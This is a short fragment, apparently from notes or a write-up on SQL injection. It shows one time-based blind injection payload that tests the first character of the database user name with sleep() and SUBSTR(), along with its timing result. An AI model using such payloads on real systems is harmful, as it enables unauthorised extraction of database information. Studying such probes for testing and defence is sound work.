 select sleep(sqrt(ASCII(SUBSTR(user(),1,1))-114)+1) 返回 OK Time 1.007s